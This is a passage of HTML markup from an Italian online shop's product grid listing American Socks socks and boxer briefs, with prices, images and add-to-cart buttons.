signature cowboy CALZE UNISEX SKATE one size"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/37123-home_default/american-socks-signature-cowboy-calze-unisex-skate-one-size.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS signature cowboy CALZE UNISEX SKATE one size"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calze/5287-american-socks-signature-cowboy-calze-unisex-skate-one-size-604947944597.html" rel="https://freeridestreetshop.com/calze/5287-american-socks-signature-cowboy-calze-unisex-skate-one-size-604947944597.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calze/5287-american-socks-signature-cowboy-calze-unisex-skate-one-size-604947944597.html" data-id-product="5287" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calze/5287-american-socks-signature-cowboy-calze-unisex-skate-one-size-604947944597.html" title="AMERICAN SOCKS signature cowboy CALZE UNISEX SKATE one size" > AMERICAN SOCKS signature cowboy CALZE UNISEX SKATE one... </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 12,95 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5287" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_5287" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_5287" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_5287" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=5287&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="5287" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calze/4083-american-socks-rainbow-pride-ankle-high-calze-unisex-taglia-unica-632111387963.html" title="AMERICAN SOCKS rainbow pride ankle HIGH CALZE UNISEX taglia unica" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/37142-home_default/american-socks-rainbow-pride-ankle-high-calze-unisex-taglia-unica.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS rainbow pride ankle HIGH CALZE UNISEX taglia unica"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/37140-home_default/american-socks-rainbow-pride-ankle-high-calze-unisex-taglia-unica.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS rainbow pride ankle HIGH CALZE UNISEX taglia unica"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calze/4083-american-socks-rainbow-pride-ankle-high-calze-unisex-taglia-unica-632111387963.html" rel="https://freeridestreetshop.com/calze/4083-american-socks-rainbow-pride-ankle-high-calze-unisex-taglia-unica-632111387963.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calze/4083-american-socks-rainbow-pride-ankle-high-calze-unisex-taglia-unica-632111387963.html" data-id-product="4083" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calze/4083-american-socks-rainbow-pride-ankle-high-calze-unisex-taglia-unica-632111387963.html" title="AMERICAN SOCKS rainbow pride ankle HIGH CALZE UNISEX taglia unica" > AMERICAN SOCKS rainbow pride ankle HIGH CALZE UNISEX... </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 10,95 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="4083" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_4083" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_4083" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_4083" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=4083&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="4083" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calze/5299-american-socks-signature-space-holiday-calze-unisex-skate.html" title="AMERICAN SOCKS signature space holiday CALZE UNISEX SKATE" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/37160-home_default/american-socks-signature-space-holiday-calze-unisex-skate.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS signature space holiday CALZE UNISEX SKATE"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/37158-home_default/american-socks-signature-space-holiday-calze-unisex-skate.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS signature space holiday CALZE UNISEX SKATE"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calze/5299-american-socks-signature-space-holiday-calze-unisex-skate.html" rel="https://freeridestreetshop.com/calze/5299-american-socks-signature-space-holiday-calze-unisex-skate.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calze/5299-american-socks-signature-space-holiday-calze-unisex-skate.html" data-id-product="5299" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calze/5299-american-socks-signature-space-holiday-calze-unisex-skate.html" title="AMERICAN SOCKS signature space holiday CALZE UNISEX SKATE" > AMERICAN SOCKS signature space holiday CALZE UNISEX SKATE </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 16,95 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5299" data-id-product-attribute="11469"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_5299" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_5299" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_5299" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=5299&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="11469" data-id-product="5299" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calze/5295-american-socks-signature-kitten-calze-unisex-skate.html" title="AMERICAN SOCKS signature kitten CALZE UNISEX SKATE" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/37164-home_default/american-socks-signature-kitten-calze-unisex-skate.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS signature kitten CALZE UNISEX SKATE"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/37161-home_default/american-socks-signature-kitten-calze-unisex-skate.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS signature kitten CALZE UNISEX SKATE"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calze/5295-american-socks-signature-kitten-calze-unisex-skate.html" rel="https://freeridestreetshop.com/calze/5295-american-socks-signature-kitten-calze-unisex-skate.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calze/5295-american-socks-signature-kitten-calze-unisex-skate.html" data-id-product="5295" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calze/5295-american-socks-signature-kitten-calze-unisex-skate.html" title="AMERICAN SOCKS signature kitten CALZE UNISEX SKATE" > AMERICAN SOCKS signature kitten CALZE UNISEX SKATE </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 16,95 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5295" data-id-product-attribute="11462"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_5295" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_5295" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_5295" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=5295&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="11462" data-id-product="5295" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calze/5647-american-socks-signature-tiki-surf-calze-unisex-skate.html" title="AMERICAN SOCKS signature tiki surf CALZE UNISEX SKATE" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/37205-home_default/american-socks-signature-tiki-surf-calze-unisex-skate.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS signature tiki surf CALZE UNISEX SKATE"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/37200-home_default/american-socks-signature-tiki-surf-calze-unisex-skate.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS signature tiki surf CALZE UNISEX SKATE"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calze/5647-american-socks-signature-tiki-surf-calze-unisex-skate.html" rel="https://freeridestreetshop.com/calze/5647-american-socks-signature-tiki-surf-calze-unisex-skate.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calze/5647-american-socks-signature-tiki-surf-calze-unisex-skate.html" data-id-product="5647" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="available-dif">Product available with different options</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calze/5647-american-socks-signature-tiki-surf-calze-unisex-skate.html" title="AMERICAN SOCKS signature tiki surf CALZE UNISEX SKATE" > AMERICAN SOCKS signature tiki surf CALZE UNISEX SKATE </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 16,95 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5647" data-id-product-attribute="12158"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/calze/5647-american-socks-signature-tiki-surf-calze-unisex-skate.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calze/5648-american-socks-space-dino-boxer-brief-boxer-maschili.html" title="AMERICAN SOCKS space dino boxer brief boxer maschili" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/37214-home_default/american-socks-space-dino-boxer-brief-boxer-maschili.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS space dino boxer brief boxer maschili"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/37212-home_default/american-socks-space-dino-boxer-brief-boxer-maschili.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS space dino boxer brief boxer maschili"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calze/5648-american-socks-space-dino-boxer-brief-boxer-maschili.html" rel="https://freeridestreetshop.com/calze/5648-american-socks-space-dino-boxer-brief-boxer-maschili.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calze/5648-american-socks-space-dino-boxer-brief-boxer-maschili.html" data-id-product="5648" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calze/5648-american-socks-space-dino-boxer-brief-boxer-maschili.html" title="AMERICAN SOCKS space dino boxer brief boxer maschili" > AMERICAN SOCKS space dino boxer brief boxer maschili </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 23,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5648" data-id-product-attribute="12160"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_5648" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_5648" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_5648" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=5648&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="12160" data-id-product="5648" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calze/6120-american-socks-american-pride-ultra-hight-calze-unisex-skate-one-size-607569971811.html" title="AMERICAN SOCKS american pride ultra hight CALZE UNISEX SKATE one size" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/39552-home_default/american-socks-american-pride-ultra-hight-calze-unisex-skate-one-size.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS american pride ultra hight CALZE UNISEX SKATE one size"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/39550-home_default/american-socks-american-pride-ultra-hight-calze-unisex-skate-one-size.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS american pride ultra hight CALZE UNISEX SKATE one size"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calze/6120-american-socks-american-pride-ultra-hight-calze-unisex-skate-one-size-607569971811.html" rel="https://freeridestreetshop.com/calze/6120-american-socks-american-pride-ultra-hight-calze-unisex-skate-one-size-607569971811.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calze/6120-american-socks-american-pride-ultra-hight-calze-unisex-skate-one-size-607569971811.html" data-id-product="6120" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calze/6120-american-socks-american-pride-ultra-hight-calze-unisex-skate-one-size-607569971811.html" title="AMERICAN SOCKS american pride ultra hight CALZE UNISEX SKATE one size" > AMERICAN SOCKS american pride ultra hight CALZE UNISEX... </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 19,99 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6120" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_6120" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_6120" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_6120" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=6120&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="6120" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calze/6121-american-socks-skate-fast-mid-hight-calze-unisex-skate-one-size-734376464646.html" title="AMERICAN SOCKS skate fast mid hight CALZE UNISEX SKATE one size" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/39570-home_default/american-socks-skate-fast-mid-hight-calze-unisex-skate-one-size.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS skate fast mid hight CALZE UNISEX SKATE one size"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/39562-home_default/american-socks-skate-fast-mid-hight-calze-unisex-skate-one-size.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS skate fast mid hight CALZE UNISEX SKATE one size"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calze/6121-american-socks-skate-fast-mid-hight-calze-unisex-skate-one-size-734376464646.html" rel="https://freeridestreetshop.com/calze/6121-american-socks-skate-fast-mid-hight-calze-unisex-skate-one-size-734376464646.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calze/6121-american-socks-skate-fast-mid-hight-calze-unisex-skate-one-size-734376464646.html" data-id-product="6121" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calze/6121-american-socks-skate-fast-mid-hight-calze-unisex-skate-one-size-734376464646.html" title="AMERICAN SOCKS skate fast mid hight CALZE UNISEX SKATE one size" > AMERICAN SOCKS skate fast mid hight CALZE UNISEX SKATE... </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 12,95 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6121" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_6121" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_6121" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_6121" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=6121&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="6121" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calze/6124-american-socks-see-you-later-mid-hight-calze-unisex-skate-one-size-734376464639.html" title="AMERICAN SOCKS see you later mid hight CALZE UNISEX SKATE one size" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/39580-home_default/american-socks-see-you-later-mid-hight-calze-unisex-skate-one-size.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS see you later mid hight CALZE UNISEX SKATE one size"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/39579-home_default/american-socks-see-you-later-mid-hight-calze-unisex-skate-one-size.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS see you later mid hight CALZE UNISEX SKATE one size"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calze/6124-american-socks-see-you-later-mid-hight-calze-unisex-skate-one-size-734376464639.html" rel="https://freeridestreetshop.com/calze/6124-american-socks-see-you-later-mid-hight-calze-unisex-skate-one-size-734376464639.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calze/6124-american-socks-see-you-later-mid-hight-calze-unisex-skate-one-size-734376464639.html" data-id-product="6124" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calze/6124-american-socks-see-you-later-mid-hight-calze-unisex-skate-one-size-734376464639.html" title="AMERICAN SOCKS see you later mid hight CALZE UNISEX SKATE one size" > AMERICAN SOCKS see you later mid hight CALZE UNISEX... </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 12,95 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6124" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_6124" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_6124" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_6124" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=6124&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="6124" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calze/6125-american-socks-pyramid-mid-hight-calze-unisex-skate-one-size-734376466947.html" title="AMERICAN SOCKS pyramid mid hight CALZE UNISEX SKATE one size" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/39582-home_default/american-socks-pyramid-mid-hight-calze-unisex-skate-one-size.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS pyramid mid hight CALZE UNISEX SKATE one size"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/39581-home_default/american-socks-pyramid-mid-hight-calze-unisex-skate-one-size.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS pyramid mid hight CALZE UNISEX SKATE one size"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calze/6125-american-socks-pyramid-mid-hight-calze-unisex-skate-one-size-734376466947.html" rel="https://freeridestreetshop.com/calze/6125-american-socks-pyramid-mid-hight-calze-unisex-skate-one-size-734376466947.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calze/6125-american-socks-pyramid-mid-hight-calze-unisex-skate-one-size-734376466947.html" data-id-product="6125" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calze/6125-american-socks-pyramid-mid-hight-calze-unisex-skate-one-size-734376466947.html" title="AMERICAN SOCKS pyramid mid hight CALZE UNISEX SKATE one size" > AMERICAN SOCKS pyramid mid hight CALZE UNISEX SKATE one... </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 12,95 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6125" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_6125" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_6125" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_6125" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=6125&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="6125" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calze/6126-american-socks-never-stop-growing-mid-hight-calze-unisex-skate-one-size-734376465063.html" title="AMERICAN SOCKS never stop growing mid hight CALZE UNISEX SKATE one size" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/39584-home_default/american-socks-never-stop-growing-mid-hight-calze-unisex-skate-one-size.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS never stop growing mid hight CALZE UNISEX SKATE one size"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/39583-home_default/american-socks-never-stop-growing-mid-hight-calze-unisex-skate-one-size.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS never stop growing mid hight CALZE UNISEX SKATE one size"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" 